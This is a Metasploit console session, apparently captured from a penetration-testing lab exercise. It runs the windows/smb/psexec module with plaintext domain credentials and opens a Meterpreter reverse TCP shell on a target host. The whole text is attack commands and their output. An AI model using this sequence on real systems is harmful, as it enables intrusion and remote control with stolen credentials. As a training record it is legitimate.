 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set smbuser bgreen
smbuser => bgreen
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) > set smbdomain hiboxy
smbdomain => hiboxy
msf6 exploit(windows/smb/psexec) > set rhosts 10.130.10.25
rhosts => 10.130.10.25
msf6 exploit(windows/smb/psexec) > set lhost eth0
lhost => eth0
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.130.10.128:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445|hiboxy as user 'bgreen
'...
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 1 opened (10.130.10.128:4444 -> 10.130.10.25:1059) at 20
24-04-10 03:47:28 +0000